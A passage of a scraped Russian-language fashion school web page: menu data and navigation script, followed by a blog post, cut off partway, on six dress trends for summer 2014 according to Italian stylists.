\u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <a href="https://scuola-stile.com/category/blog/">Блог: уроки моды и стиля онлайн</a> &raquo; <span>Какие платья будут модными этим летом 2014 года: рекомендуют итальянские стилисты</span></nav></div></div></section><section id="section-3-44733" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-22-44733" class="ct-headline"><span id="span-23-44733" class="ct-span" >Какие платья будут модными этим летом 2014 года: рекомендуют итальянские стилисты</span></h1><div id='inner_content-17-44733' class='ct-inner-content'><p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-5881" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014-210x300.jpg" alt="platya_modniye_leto_2014" width="210" height="300" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014-210x300.jpg 210w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014.jpg 351w" sizes="(max-width: 210px) 100vw, 210px" /></a>Длительные прогулки на природе, выезд с семьёй за город, отдых на море или ночные прогулки — всё это с каждым днём становится ближе и ближе. Вместе с тёплыми днями в наш гардероб на смену шерстяным кофтам с джинсами возвращаются женственные и лёгкие платья. А значит есть повод обновить свои платья перед летним сезоном.</p>
<p>&nbsp;</p>
<p><a href="https://scuola-stile.com">Итальянские стилисты нашей школы моды и стиля</a> выбрали <strong> 6 самых модных и трендовых платьев </strong>этим летом 2014 года.<span id="more-5880"></span></p>
<p>&nbsp;</p>
<p><strong>Предлагаем вам на них посмотреть</strong></p>
<p>&nbsp;</p>
<p><strong>1. Чисто белые платья</strong></p>
<p>Чистый белый цвет является одним из самых актуальных цветов для летнего сезона и придаёт ощущение свежести любой женщине. В летнем сезоне 2014 года будут актуальны платья чисто белого цвета. Это могут быть платья из кружева, шёлка или хлопка. С вышивкой или прозрачными вставками. Особенно будут актуальны платья с широкими ремнями на талии (также возможно белого или же контрастного цветов).</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_1.jpg"><img decoding="async" class="alignleft wp-image-5882 size-large" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_1-800x533.jpg" alt="platya_modniye_leto_2014_1" width="800" height="533" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_1-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_1-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_1.jpg 940w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><strong>2. Платье пастельных цветов</strong></p>
<p>Платье пастельного цвета очень хорошо передаёт ощущение женственности. Более привычным вариантом являются романтичные по стилю сарафаны и платья из шёлка абриксового, розового, голубого цветов. Однако стоит также попробовать рассмотреть модели пастельных платьев в спортивном стиле, который очень актуален в этом сезоне. Например, с большими рукавами, как у футболки-борцовки.</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_2.jpg"><img decoding="async" class="alignleft wp-image-5883 size-large" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_2-800x533.jpg" alt="platya_modniye_leto_2014_2" width="800" height="533" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_2-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_2-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_2.jpg 940w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_sport_platye.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5894 size-large" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_sport_platye-800x533.jpg" alt="platya_modniye_leto_2014_sport_platye" width="800" height="533" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_sport_platye-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_sport_platye-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_sport_platye.jpg 940w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_11.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5892 size-large" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_11-800x533.jpg" alt="platya_modniye_leto_2014_11" width="800" height="533" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_11-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_11-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_11.jpg 940w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>&nbsp;</p>
<p><strong>3. Платья в цветочек</strong></p>
<p>Самый яркий тренд сезона — платья в цветочек.</p>
<p>Цветочные узоры на платье могут быть как очень яркими, так и приглушёнными (в виде расцветки как на старинных гобеленах). Цветочные мотивы на платьях перемешиваются с геометрическими узорами типа горох или полоска.</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_4.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5885 size-large" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_4-800x533.jpg" alt="platya_modniye_leto_2014_4" width="800" height="533" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_4-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_4-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_4.jpg 940w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_12.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5893 size-large" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_12-800x533.jpg" alt="platya_modniye_leto_2014_12" width="800" height="533" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_12-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_12-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_12.jpg 940w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_10.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5891 size-full" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_10.jpg" alt="platya_modniye_leto_2014_10" width="550" height="367" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_10.jpg 550w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_10-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p>&nbsp;</p>
<p><strong>4. Платья зелёного цвета</strong></p>
<p>Зелёный — цвет надежды, а также цвет зелёного летнего дня. В этом сезоне большое количество дизайнеров разработали платья в зелёном цвете или с узорами и принтами в изумрудных оттенках. В том числе и с растительным узором.</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_6.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5887 size-full" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_6.jpg" alt="platya_modniye_leto_2014_6" width="550" height="367" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_6.jpg 550w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_6-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_7.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5888 size-full" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_7.jpg" alt="platya_modniye_leto_2014_7" width="550" height="367" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_7.jpg 550w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_7-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><strong>5. Платья с животными</strong></p>
<p>Это лето можно назвать временем животномании. На платьях актуальны маленькие изображения птиц, рыб, орлов или даже пуделей.</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_3.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5884 size-full" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_3.jpg" alt="platya_modniye_leto_2014_3" width="550" height="367" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_3.jpg 550w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_3-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_5.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5886" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_5-800x533.jpg" alt="platya_modniye_leto_2014_5" width="550" height="367" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_5-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_5-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_5.jpg 940w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p>&nbsp;</p>
<p><strong>6. Платья с геометрическими узорами</strong></p>
